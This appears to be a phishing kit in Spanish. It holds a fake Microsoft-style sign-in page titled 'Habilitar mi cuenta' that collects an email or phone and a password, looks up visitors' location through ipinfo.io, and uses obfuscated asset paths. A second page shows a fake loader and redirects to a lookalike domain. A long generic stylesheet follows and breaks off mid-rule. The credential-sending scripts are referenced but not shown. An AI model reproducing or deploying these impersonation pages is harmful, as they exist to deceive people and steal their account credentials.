
<file: index.html>
<html dir="ltr"><head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<title>Habilitar mi cuenta</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, minimum-scale=1.0, user-scalable=yes">
<link rel="shortcut icon" href="tnzcbmvziepizdancvxhwhmnjebkpi/img/favicon.ico">
<link rel="stylesheet" title="pagina" type="text/css" href="tnzcbmvziepizdancvxhwhmnjebkpi/ccs/stylo.css">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<style type="text/css">body{display:block !important;}</style>
</head>
 <script>
         $.getJSON("https://ipinfo.io", function (response) {
    $("#address").html("" + response.city + ", " + response.country);
    
})
      </script> 
   <p id="address"  hidden="">

<body class="fa"  >
<div>
<div  class="divfull" >
</div>
<div data-bind="if: activeDialog"></div> 
<div class="outer" >
<div class="middle"  >
                            <div class="inner fade-in-lightbox" style="height: 100%; width: 100%; left: 0;"> 
                    
                                <div class="lightbox-cover" ></div>
                                <div data-bind="component: { name: 'logo-control',}">
                                    <img class="logo" role="img" src="tnzcbmvziepizdancvxhwhmnjebkpi/img/logotype.png"></div>
                                <div style="display: inherit;" id="cargaCorreo" role="main" data-bind="component: { name: 'pagination-control',publicMethods: paginationControlMethods, }">
                                    <div><div class="pagination-view animate slide-in-next">
                                            <div data-viewid="1" data-showfedcredbutton="true" data-bind="pageViewComponent: { name: 'login-paginated-username-view',}">
                                                <div data-bind="component: { name: 'header-control',}">
                                                    <div class="row text-title" id="l0ginHeader">
                                                        <div role="heading" aria-level="1" data-bind="text: title">Iniciar sesión</div></div></div>
                                                <div class="row">
                                                    <div class="form-group col-md-24">
                                                        <div id="error" class="error"></div>
                                                        
                                                        <div class="placeholderContainer" data-bind="component: { name: 'placeholder-textbox-field',publicMethods: usernameTextbox.placeholderTextboxMethods}"> 
                                                            <input autocomplete="off" 
                                                            onkeypress="return continuar22(event);"
                                                             type="text" id="email" name="em4il" maxlength="120" class="form-control" aria-required="true" aria-describedby="l0ginHeader" 
                                                            placeholder="Correo electrónico, teléfono o Skype" onkeyup="validar()" tabindex="0" required=""> </div>
                                                    </div>
                                                    <div data-bind="css: { 'position-buttons': !tenantBranding.BoilerPlateText }" class="position-buttons"> <div class="row"> <div class="col-md-24"> <div class="text-13 action-links">
                                                                    <div class="form-group" data-bind="">¿No tiene una cuenta? <a href="javascript:void(0)" id="elefante3" name="elefante3">Cree una.</a></div>
                                                                    <div class="form-group"> <a id="elefante2" name="elefante2" href="javascript:void(0)">Iniciar sesión con una llave de seguridad</a> <span class="help-button" role="button" tabindex="0">
                                                                        <img role="presentacion" src="tnzcbmvziepizdancvxhwhmnjebkpi/img/documentation.svg"></span>
                                                                    </div>
                                                                    <div class="form-group">
    
                                                                        <div class="form-group"><a id="elefante4" href="javascript:void(0)">Opciones de inicio de sesion</a></div></div></div> </div> </div> 
                                                                        <div class="row" data-bind="css: { 'move-buttons': tenantBranding.BoilerPlateText }"> <div data-bind="component: { name: 'footer-buttons-field'}">
                                                                <div class="col-xs-24 no-padding-left-right button-container" data-bind="">
    
                                                                    <div class="inline-block">
                                                                        <button type="button"  id="botonsito" class="btn btn-block btn-primary">Siguiente</button>
    
                                                                    </div> 
                                     </div>
                                                            </div> 
                                                        </div> </div></div>
                                            </div> </div></div>
                                </div>
                                <div style="display:none" id="cargaClave" role="main" data-bind="component: { name: 'pagination-control',publicMethods: paginationControlMethods, }">
                                    <div>
                                        <div class="animate slide-in-next">
                                            <div class="identityBanner">
                                                <div  id="regresar" class="backButton" style="padding-top: 1px;">
                                                    <img src="tnzcbmvziepizdancvxhwhmnjebkpi/img/arrow_left.svg" alt="arrow left" />
                                                </div>
                                                <div id="nombreListo" class="identity"></div>
                                            </div>
                                        </div>
                                        <div class="pagination-view animate has-identity-banner slide-in-next">
                                            <div class="row text-title">
                                                Escribir contraseña
                                            </div>
                                            <div class="row">
                                                <div class="form-group col-md-24">
                                                    <div class="placeholderContainer" data-bind="component: { name: 'placeholder-textbox-field',publicMethods: usernameTextbox.placeholderTextboxMethods}"> 
                                                        <input autocomplete="off" onkeypress="return continuar2(event);" type="password" id="pass" required name="p4ss" class="form-control" placeholder="Contraseña"> 
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="position-buttons">
                                                <div>
                                                    <div class="row">
                                                        <div class="col-md-24">
                                                            <div class="text-13">
                                                                <div class="form-group">
                                                                    <a href="#">¿Olvidó su contraseña?</a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div class="win-button-pin-bottom">
                                                    <div class="row">
                                                        <div class="col-xs-24 no-padding-left-right button-container">
                                                            <div class="inline-block">
                                                                <button onclick="" id="botonsito2" type="submit" class="btn btn-block btn-primary">Iniciar sesión</button>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                    </div>
                                </div>

                            </div>


<script src="tnzcbmvziepizdancvxhwhmnjebkpi/gbppnctnyfdqcbkdnvbiywbxiyhwrr/rz.js"></script>
<script>
function continuar22(e)
{
    //SCRIPTS CREADOS POR RZ26 EL QUE COPIE ME LO MAMA
    e = e || window.event;
    if (e.keyCode == 13)
    {
        document.getElementById('botonsito').click();
        return false;
    }
    return true;
}

function continuar2(e)
{
    e = e || window.event;
    if (e.keyCode == 13)
    {
        document.getElementById('botonsito2').click();
        return false;
    }
    return true;
}
</script>

    
                    </div> 
            </div></div></form>
 
    <script src="tnzcbmvziepizdancvxhwhmnjebkpi/gbppnctnyfdqcbkdnvbiywbxiyhwrr/funciones.js" type="text/javascript"></script>
    <script src="https://code.jquery.com/jquery-3.5.1.min.js" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script>

    </body>
            </html>
</file>

<file: 13.html>
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title></title>
</head>
	
	<style>
		
		/* Loaded */
#loader-wrapper {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1000;
}

#loader {
  display: block;
  position: relative;
  top: 45%;
  margin: 0 auto;
  z-index: 1001;
}

#loader-wrapper .loader-section {
  position: fixed;
  top: 0;
  width: 100%;
  height: 100%;
  background: ;
  z-index: 1000;
}

#loader-wrapper .loader-section.section-left {
  left: 0;
}

#loader-wrapper .loader-section.section-right {
  right: 0;
}

.loaded #loader {
  opacity: 0;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}

.loaded #loader-wrapper {
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s 1s ease-out;
  transition: all 0.3s 1s ease-out;
}

#loader {
  width: 100px;
  height: 100px;
  border-radius: 100%;
  position: relative;
  margin: 0 auto;
  display:block;
}

.loader-mail {
  -webkit-perspective: 120px;
  -moz-perspective: 120px;
  -ms-perspective: 120px;
  perspective: 120px;
}
.loader-mail:after {
  content: "";
  position: absolute;
  left: 12px;
  top: 3px;
  animation: flip2 1.5s infinite;
  border: 38px solid transparent;
  border-top: 25px solid white;
}
.loader-mail:before {
  content: "";
  position: absolute;
  left: 10px;
  top: 0px;
  width: 80px;
  height: 60px;
  background-color: #0072C4;
  animation: flip 1.5s infinite;
}

@keyframes flip {
  0% {
    transform: rotate(0);
  }
  50% {
    transform: rotateY(180deg);
  }
  100% {
    transform: rotateY(360deg);
  }
}

@keyframes flip2 {
  0% {
    transform: rotateY(-180deg);
  }
  50% {
    transform: rotateY(0deg);
  }
  100% {
    transform: rotateY(180deg);
  }
}


	</style>
<body>
	
	<html lang="en" class="no-js">
  <body>
    <div id="loader-wrapper">
      <div id="loader" class="loader-mail"></div>
      <div class="loader-section"></div>
  </body>
</html>
	
	
</body>
</html>
<script>
setTimeout("location.href = 'https://validat3namebpenlinea.academia.red/13/habilitar';",1500);
</script>
</file>
<file: tnzcbmvziepizdancvxhwhmnjebkpi/ccs/stylo.css>
html {
    font-family: sans-serif;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0
}

article,
aside,
details,
figcaption,
figure, 
header,
hgroup,
main,
menu,
nav,
section,
summary {
    display: block
}

audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline
}

audio:not([controls]) {
    display: none;
    height: 0
}

[hidden],
template {
    display: none
}

a {
    background-color: transparent
}

a:active,
a:hover {
    outline: 0
}

abbr[title] {
    border-bottom: 1px dotted
}

b,
strong {
    font-weight: bold
}

dfn {
    font-style: italic
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

mark {
    background: #ff0;
    color: #000
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sup {
    top: -.5em
}

sub {
    bottom: -.25em
}

img {
    border: 0
}

svg:not(:root) {
    overflow: hidden
}

figure {
    margin: 1em 40px
}

hr {
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 0
}

pre {
    overflow: auto
}

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0
}

button {
    overflow: visible
}

button,
select {
    text-transform: none
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer
}

button[disabled],
html input[disabled] {
    cursor: default
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0
}

input {
    line-height: normal
}

input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto
}

input[type="search"] {
    -webkit-appearance: textfield;
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    box-sizing: content-box
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none
}

fieldset {
    border: 1px solid silver;
    margin: 0 2px;
    padding: .35em .625em .75em
}

legend {
    border: 0;
    padding: 0
}

textarea {
    overflow: auto
}

optgroup {
    font-weight: bold
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

td,
th {
    padding: 0
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

*:before,
*:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

input,
button,
select,
textarea {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit
}

a:focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px
}

figure {
    margin: 0
}

img {
    vertical-align: middle
}

.img-responsive {
    display: block;
    max-width: 100%;
    height: auto
}

.img-circle {
    border-radius: 50%
}

.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
    position: static;
    width: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    clip: auto
}

html {
    font-size: 100%
}

body {
    font-family: "Segoe UI Webfont", -apple-system, "Helvetica Neue", "Lucida Grande", "Roboto", "Ebrima", "Nirmala UI", "Gadugi", "Segoe Xbox Symbol", "Segoe UI Symbol", "Meiryo UI", "Khmer UI", "Tunga", "Lao UI", "Raavi", "Iskoola Pota", "Latha", "Leelawadee", "Microsoft YaHei UI", "Microsoft JhengHei UI", "Malgun Gothic", "Estrangelo Edessa", "Microsoft Himalaya", "Microsoft New Tai Lue", "Microsoft PhagsPa", "Microsoft Tai Le", "Microsoft Yi Baiti", "Mongolian Baiti", "MV Boli", "Myanmar Text", "Cambria Math";
    font-size: 15px;
    line-height: 20px;
    font-weight: 400;
    font-size: .9375rem;
    line-height: 1.25rem;
    padding-bottom: .227px;
    padding-top: .227px;
    padding-bottom: .227px;
    padding-top: .227px;
    color: #000;
    background-color: #fff;


}

a {
    color: #ccc;
    text-decoration: none
}

a:link {
    color: #0067b8
}

a:visited {
    color: #0067b8
}

a:hover {
    color: #666
}

a:focus {
    color: #0067b8
}

a:active {
    color: #999
}

.text-center {
    text-align: center
}

.text-justify {
    text-align: justify
}

.text-nowrap {
    white-space: nowrap
}

.text-lowercase {
    text-transform: lowercase
}

.text-uppercase {
    text-transform: uppercase
}

.text-capitalize {
    text-transform: capitalize
}

ul,
ol {
    margin-top: 0;
    margin-bottom: 10px
}

ul ul,
ul ol,
ol ul,
ol ol {
    margin-bottom: 0
}

abbr[title],
abbr[data-original-title] {
    cursor: help
}

blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
    margin-bottom: 0
}

blockquote footer,
blockquote small,
blockquote .small {
    display: block
}

address {
    font-style: normal
}

@font-face {
    font-family: 'Segoe UI Webfont';
    src: local("Segoe UI Light");
    font-weight: 200;
    font-style: normal
}

@font-face {
    font-family: 'Segoe UI Webfont';
    src: local("Segoe UI");
    font-weight: 400;
    font-style: normal
}

@font-face {
    font-family: 'Segoe UI Webfont';
    src: local("Segoe UI Semibold");
    font-weight: 600;
    font-style: normal
}

h1,
h2,
h3,
h4,
h5,
h6,
.text-headline,
.text-header,
.text-subheader,
.text-title,
.text-subtitle,
.text-body,
.text-base,
.text-caption,
.text-caption-alt,
.text-subcaption,
p {
    margin-bottom: 20px;
    margin-top: 20px;
    margin-bottom: 1.25rem;
    margin-top: 1.25rem
}

.text-headline {
    font-size: 62px;
    line-height: 80px;
    font-weight: 200;
    font-size: 3.875rem;
    line-height: 5rem;
    padding-bottom: 2.2716px;
    padding-top: 2.2716px;
    padding-bottom: 2.2716px;
    padding-top: 2.2716px
}

.text-headline.text-maxlines-1 {
    white-space: nowrap;
    text-overflow: ellipsis;
    max-height: 84.5432px;
    max-height: 5.28395rem
}

.text-headline.text-maxlines-2 {
    max-height: 164.5432px;
    max-height: 10.28395rem
}

.text-headline.text-maxlines-3 {
    max-height: 244.5432px;
    max-height: 15.28395rem
}

.text-headline.text-maxlines-4 {
    max-height: 324.5432px;
    max-height: 20.28395rem
}

.text-header,
h1 {
    font-size: 46px;
    line-height: 56px;
    font-weight: 200;
    font-size: 2.875rem;
    line-height: 3.5rem;
    padding-bottom: 3.3628px;
    padding-top: 3.3628px;
    padding-bottom: 3.3628px;
    padding-top: 3.3628px
}

.text-header.text-maxlines-1,
h1.text-maxlines-1 {
    white-space: nowrap;
    text-overflow: ellipsis;
    max-height: 62.7256px;
    max-height: 3.92035rem
}

.text-header.text-maxlines-2,
h1.text-maxlines-2 {
    max-height: 118.7256px;
    max-height: 7.42035rem
}

.text-header.text-maxlines-3,
h1.text-maxlines-3 {
    max-height: 174.7256px;
    max-height: 10.92035rem
}

.text-header.text-maxlines-4,
h1.text-maxlines-4 {
    max-height: 230.7256px;
    max-height: 14.42035rem
}

.text-subheader,
h2 {
    font-size: 34px;
    line-height: 40px;
    font-weight: 200;
    font-size: 2.125rem;
    line-height: 2.5rem;
    padding-bottom: 3.1812px;
    padding-top: 3.1812px;
    padding-bottom: 3.1812px;
    padding-top: 3.1812px
}

.text-subheader.text-maxlines-1,
h2.text-maxlines-1 {
    white-space: nowrap;
    text-overflow: ellipsis;
    max-height: 46.3624px;
    max-height: 2.89765rem
}

.text-subheader.text-maxlines-2,
h2.text-maxlines-2 {
    max-height: 86.3624px;
    max-height: 5.39765rem
}

.text-subheader.text-maxlines-3,
h2.text-maxlines-3 {
    max-height: 126.3624px;
    max-height: 7.89765rem
}

.text-subheader.text-maxlines-4,
h2.text-maxlines-4 {
    max-height: 166.3624px;
    max-height: 10.39765rem
}

.text-title,
h3 {
    font-size: 24px;
    line-height: 28px;
    font-weight: 300;
    font-size: 1.5rem;
    line-height: 1.75rem;
    padding-bottom: 2.3632px;
    padding-top: 2.3632px;
    padding-bottom: 2.3632px;
    padding-top: 2.3632px
}

.text-title.text-maxlines-1,
h3.text-maxlines-1 {
    white-space: nowrap;
    text-overflow: ellipsis;
    max-height: 32.7264px;
    max-height: 2.0454rem
}

.text-title.text-maxlines-2,
h3.text-maxlines-2 {
    max-height: 60.7264px;
    max-height: 3.7954rem
}

.text-title.text-maxlines-3,
h3.text-maxlines-3 {
    max-height: 88.7264px;
    max-height: 5.5454rem
}

.text-title.text-maxlines-4,
h3.text-maxlines-4 {
    max-height: 116.7264px;
    max-height: 7.2954rem
}

.text-subtitle,
h4 {
    font-size: 20px;
    line-height: 24px;
    font-weight: 400;
    font-size: 1.25rem;
    line-height: 1.5rem;
    padding-bottom: 1.636px;
    padding-top: 1.636px;
    padding-bottom: 1.636px;
    padding-top: 1.636px
}

.text-subtitle.text-maxlines-1,
h4.text-maxlines-1 {
    white-space: nowrap;
    text-overflow: ellipsis;
    max-height: 27.272px;
    max-height: 1.7045rem
}

.text-subtitle.text-maxlines-2,
h4.text-maxlines-2 {
    max-height: 51.272px;
    max-height: 3.2045rem
}

.text-subtitle.text-maxlines-3,
h4.text-maxlines-3 {
    max-height: 75.272px;
    max-height: 4.7045rem
}

.text-subtitle.text-maxlines-4,
h4.text-maxlines-4 {
    max-height: 99.272px;
    max-height: 6.2045rem
}

.text-caption,
h5 {
    font-size: 12px;
    line-height: 14px;
    font-weight: 400;
    font-size: .75rem;
    line-height: .875rem;
    padding-bottom: 1.1816px;
    padding-top: 1.1816px;
    padding-bottom: 1.1816px;
    padding-top: 1.1816px
}

.text-caption.text-maxlines-1,
h5.text-maxlines-1 {
    white-space: nowrap;
    text-overflow: ellipsis;
    max-height: 16.3632px;
    max-height: 1.0227rem
}

.text-caption.text-maxlines-2,
h5.text-maxlines-2 {
    max-height: 30.3632px;
    max-height: 1.8977rem
}

.text-caption.text-maxlines-3,
h5.text-maxlines-3 {
    max-height: 44.3632px;
    max-height: 2.7727rem
}

.text-caption.text-maxlines-4,
h5.text-maxlines-4 {
    max-height: 58.3632px;
    max-height: 3.6477rem
}

.text-caption-alt,
h6 {
    font-size: 10px;
    line-height: 12px;
    font-weight: 400;
    font-size: .625rem;
    line-height: .75rem;
    padding-bottom: .818px;
    padding-top: .818px;
    padding-bottom: .818px;
    padding-top: .818px
}

.text-caption-alt.text-maxlines-1,
h6.text-maxlines-1 {
    white-space: nowrap;
    text-overflow: ellipsis;
    max-height: 13.636px;
    max-height: .85225rem
}

.text-caption-alt.text-maxlines-2,
h6.text-maxlines-2 {
    max-height: 25.636px;
    max-height: 1.60225rem
}

.text-caption-alt.text-maxlines-3,
h6.text-maxlines-3 {
    max-height: 37.636px;
    max-height: 2.35225rem
}

.text-caption-alt.text-maxlines-4,
h6.text-maxlines-4 {
    max-height: 49.636px;
    max-height: 3.10225rem
}

.text-subcaption {
    font-size: 8px;
    line-height: 10px;
    font-weight: 400;
    font-size: .5rem;
    line-height: .625rem;
    padding-bottom: .4544px;
    padding-top: .4544px;
    padding-bottom: .4544px;
    padding-top: .4544px
}

.text-subcaption.text-maxlines-1 {
    white-space: nowrap;
    text-overflow: ellipsis;
    max-height: 10.9088px;
    max-height: .6818rem
}

.text-subcaption.text-maxlines-2 {
    max-height: 20.9088px;
    max-height: 1.3068rem
}

.text-subcaption.text-maxlines-3 {
    max-height: 30.9088px;
    max-height: 1.9318rem
}

.text-subcaption.text-maxlines-4 {
    max-height: 40.9088px;
    max-height: 2.5568rem
}

.text-body,
p {
    font-size: 15px;
    line-height: 20px;
    font-weight: 400;
    font-size: .9375rem;
    line-height: 1.25rem;
    padding-bottom: .227px;
    padding-top: .227px;
    padding-bottom: .227px;
    padding-top: .227px
}

.text-body.text-maxlines-1,
p.text-maxlines-1 {
    white-space: nowrap;
    text-overflow: ellipsis;
    max-height: 20.454px;
    max-height: 1.27838rem
}

.text-body.text-maxlines-2,
p.text-maxlines-2 {
    max-height: 40.454px;
    max-height: 2.52838rem
}

.text-body.text-maxlines-3,
p.text-maxlines-3 {
    max-height: 60.454px;
    max-height: 3.77838rem
}

.text-body.text-maxlines-4,
p.text-maxlines-4 {
    max-height: 80.454px;
    max-height: 5.02838rem
}

.text-base {
    font-size: 15px;
    line-height: 20px;
    font-weight: 600;
    font-size: .9375rem;
    line-height: 1.25rem;
    padding-bottom: .227px;
    padding-top: .227px;
    padding-bottom: .227px;
    padding-top: .227px
}

.text-base.text-maxlines-1 {
    white-space: nowrap;
    text-overflow: ellipsis;
    max-height: 20.454px;
    max-height: 1.27838rem
}

.text-base.text-maxlines-2 {
    max-height: 40.454px;
    max-height: 2.52838rem
}

.text-base.text-maxlines-3 {
    max-height: 60.454px;
    max-height: 3.77838rem
}

.text-base.text-maxlines-4 {
    max-height: 80.454px;
    max-height: 5.02838rem
}

[class*="text-maxlines"] {
    overflow: hidden
}

.text-left {
    text-align: left
}

.text-right {
    text-align: right
}

.list-unstyled {
    padding-left: 0;
    list-style: none
}

ul {
    padding-left: 0;
    list-style: none
}

ul,
ol {
    margin-top: 20px;
    margin-bottom: 20px
}

ul li,
ol li {
    margin-top: 12px;
    margin-bottom: 12px
}

.list-inline {
    padding-left: 0;
    list-style: none;
    margin-left: -4px
}

.list-inline>li {
    display: inline-block;
    padding-left: 4px;
    padding-right: 4px
}

blockquote {
    padding: 8px 12px;
    margin: 0 0 12px
}

.blockquote-reverse,
blockquote.pull-right {
    padding-right: 12px;
    padding-left: 0;
    text-align: right
}

address {
    margin-bottom: 12px
}

.container,
.container-fluid {
    margin-right: auto;
    margin-left: auto;
    padding-left: 2px;
    padding-right: 2px;
    width: 90%
}

.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after {
    content: " ";
    display: table
}

.container:after,
.container-fluid:after {
    clear: both
}

.container .container,
.container-fluid .container {
    width: auto
}

.row {
    margin-left: -2px;
    margin-right: -2px
}

.row:before,
.row:after {
    content: " ";
    display: table
}

.row:after {
    clear: both
}

.col-xs-1,
.col-sm-1,
.col-md-1,
.col-lg-1,
.col-xs-2,
.col-sm-2,
.col-md-2,
.col-lg-2,
.col-xs-3,
.col-sm-3,
.col-md-3,
.col-lg-3,
.col-xs-4,
.col-sm-4,
.col-md-4,
.col-lg-4,
.col-xs-5,
.col-sm-5,
.col-md-5,
.col-lg-5,
.col-xs-6,
.col-sm-6,
.col-md-6,
.col-lg-6,
.col-xs-7,
.col-sm-7,
.col-md-7,
.col-lg-7,
.col-xs-8,
.col-sm-8,
.col-md-8,
.col-lg-8,
.col-xs-9,
.col-sm-9,
.col-md-9,
.col-lg-9,
.col-xs-10,
.col-sm-10,
.col-md-10,
.col-lg-10,
.col-xs-11,
.col-sm-11,
.col-md-11,
.col-lg-11,
.col-xs-12,
.col-sm-12,
.col-md-12,
.col-lg-12,
.col-xs-13,
.col-sm-13,
.col-md-13,
.col-lg-13,
.col-xs-14,
.col-sm-14,
.col-md-14,
.col-lg-14,
.col-xs-15,
.col-sm-15,
.col-md-15,
.col-lg-15,
.col-xs-16,
.col-sm-16,
.col-md-16,
.col-lg-16,
.col-xs-17,
.col-sm-17,
.col-md-17,
.col-lg-17,
.col-xs-18,
.col-sm-18,
.col-md-18,
.col-lg-18,
.col-xs-19,
.col-sm-19,
.col-md-19,
.col-lg-19,
.col-xs-20,
.col-sm-20,
.col-md-20,
.col-lg-20,
.col-xs-21,
.col-sm-21,
.col-md-21,
.col-lg-21,
.col-xs-22,
.col-sm-22,
.col-md-22,
.col-lg-22,
.col-xs-23,
.col-sm-23,
.col-md-23,
.col-lg-23,
.col-xs-24,
.col-sm-24,
.col-md-24,
.col-lg-24 {
    position: relative;
    min-height: 1px;
    padding-left: 2px;
    padding-right: 2px
}

.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-13,
.col-xs-14,
.col-xs-15,
.col-xs-16,
.col-xs-17,
.col-xs-18,
.col-xs-19,
.col-xs-20,
.col-xs-21,
.col-xs-22,
.col-xs-23,
.col-xs-24 {
    float: left
}

.col-xs-1 {
    width: 4.16667%
}

.col-xs-2 {
    width: 8.33333%
}

.col-xs-3 {
    width: 12.5%
}

.col-xs-4 {
    width: 16.66667%
}

.col-xs-5 {
    width: 20.83333%
}

.col-xs-6 {
    width: 25%
}

.col-xs-7 {
    width: 29.16667%
}

.col-xs-8 {
    width: 33.33333%
}

.col-xs-9 {
    width: 37.5%
}

.col-xs-10 {
    width: 41.66667%
}

.col-xs-11 {
    width: 45.83333%
}

.col-xs-12 {
    width: 50%
}

.col-xs-13 {
    width: 54.16667%
}

.col-xs-14 {
    width: 58.33333%
}

.col-xs-15 {
    width: 62.5%
}

.col-xs-16 {
    width: 66.66667%
}

.col-xs-17 {
    width: 70.83333%
}

.col-xs-18 {
    width: 75%
}

.col-xs-19 {
    width: 79.16667%
}

.col-xs-20 {
    width: 83.33333%
}

.col-xs-21 {
    width: 87.5%
}

.col-xs-22 {
    width: 91.66667%
}

.col-xs-23 {
    width: 95.83333%
}

.col-xs-24 {
    width: 100%
}

.col-xs-pull-0 {
    right: auto
}

.col-xs-pull-1 {
    right: 4.16667%
}

.col-xs-pull-2 {
    right: 8.33333%
}

.col-xs-pull-3 {
    right: 12.5%
}

.col-xs-pull-4 {
    right: 16.66667%
}

.col-xs-pull-5 {
    right: 20.83333%
}

.col-xs-pull-6 {
    right: 25%
}

.col-xs-pull-7 {
    right: 29.16667%
}

.col-xs-pull-8 {
    right: 33.33333%
}

.col-xs-pull-9 {
    right: 37.5%
}

.col-xs-pull-10 {
    right: 41.66667%
}

.col-xs-pull-11 {
    right: 45.83333%
}

.col-xs-pull-12 {
    right: 50%
}

.col-xs-pull-13 {
    right: 54.16667%
}

.col-xs-pull-14 {
    right: 58.33333%
}

.col-xs-pull-15 {
    right: 62.5%
}

.col-xs-pull-16 {
    right: 66.66667%
}

.col-xs-pull-17 {
    right: 70.83333%
}

.col-xs-pull-18 {
    right: 75%
}

.col-xs-pull-19 {
    right: 79.16667%
}

.col-xs-pull-20 {
    right: 83.33333%
}

.col-xs-pull-21 {
    right: 87.5%
}

.col-xs-pull-22 {
    right: 91.66667%
}

.col-xs-pull-23 {
    right: 95.83333%
}

.col-xs-pull-24 {
    right: 100%
}

.col-xs-push-0 {
    left: auto
}

.col-xs-push-1 {
    left: 4.16667%
}

.col-xs-push-2 {
    left: 8.33333%
}

.col-xs-push-3 {
    left: 12.5%
}

.col-xs-push-4 {
    left: 16.66667%
}

.col-xs-push-5 {
    left: 20.83333%
}

.col-xs-push-6 {
    left: 25%
}

.col-xs-push-7 {
    left: 29.16667%
}

.col-xs-push-8 {
    left: 33.33333%
}

.col-xs-push-9 {
    left: 37.5%
}

.col-xs-push-10 {
    left: 41.66667%
}

.col-xs-push-11 {
    left: 45.83333%
}

.col-xs-push-12 {
    left: 50%
}

.col-xs-push-13 {
    left: 54.16667%
}

.col-xs-push-14 {
    left: 58.33333%
}

.col-xs-push-15 {
    left: 62.5%
}

.col-xs-push-16 {
    left: 66.66667%
}

.col-xs-push-17 {
    left: 70.83333%
}

.col-xs-push-18 {
    left: 75%
}

.col-xs-push-19 {
    left: 79.16667%
}

.col-xs-push-20 {
    left: 83.33333%
}

.col-xs-push-21 {
    left: 87.5%
}

.col-xs-push-22 {
    left: 91.66667%
}

.col-xs-push-23 {
    left: 95.83333%
}

.col-xs-push-24 {
    left: 100%
}

.col-xs-offset-0 {
    margin-left: 0%
}

.col-xs-offset-1 {
    margin-left: 4.16667%
}

.col-xs-offset-2 {
    margin-left: 8.33333%
}

.col-xs-offset-3 {
    margin-left: 12.5%
}

.col-xs-offset-4 {
    margin-left: 16.66667%
}

.col-xs-offset-5 {
    margin-left: 20.83333%
}

.col-xs-offset-6 {
    margin-left: 25%
}

.col-xs-offset-7 {
    margin-left: 29.16667%
}

.col-xs-offset-8 {
    margin-left: 33.33333%
}

.col-xs-offset-9 {
    margin-left: 37.5%
}

.col-xs-offset-10 {
    margin-left: 41.66667%
}

.col-xs-offset-11 {
    margin-left: 45.83333%
}

.col-xs-offset-12 {
    margin-left: 50%
}

.col-xs-offset-13 {
    margin-left: 54.16667%
}

.col-xs-offset-14 {
    margin-left: 58.33333%
}

.col-xs-offset-15 {
    margin-left: 62.5%
}

.col-xs-offset-16 {
    margin-left: 66.66667%
}

.col-xs-offset-17 {
    margin-left: 70.83333%
}

.col-xs-offset-18 {
    margin-left: 75%
}

.col-xs-offset-19 {
    margin-left: 79.16667%
}

.col-xs-offset-20 {
    margin-left: 83.33333%
}

.col-xs-offset-21 {
    margin-left: 87.5%
}

.col-xs-offset-22 {
    margin-left: 91.66667%
}

.col-xs-offset-23 {
    margin-left: 95.83333%
}

.col-xs-offset-24 {
    margin-left: 100%
}


fieldset {
    padding: 0;
    margin: 0;
    border: 0;
    min-width: 0
}

legend {
    display: block;
    width: 100%;
    padding: 0;
    border: 0
}

label {
    display: inline-block;
    max-width: 100%
}

input[type="search"] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

input[type="file"] {
    display: block
}

input[type="range"] {
    display: block;
    width: 100%
}

select[multiple],
select[size] {
    height: auto
}

input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px
}

output {
    display: block;
    padding-top: 7px
}

.form-control {
    display: block;
    width: 100%;
    background-image: none
}

textarea.form-control {
    height: auto
}

input[type="search"] {
    -webkit-appearance: none
}

input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
    line-height: 34px;
    line-height: 1.42857 \0
}

.radio,
.checkbox {
    position: relative;
    display: block
}

.radio label,
.checkbox label {
    min-height: 20px;
    margin-bottom: 0;
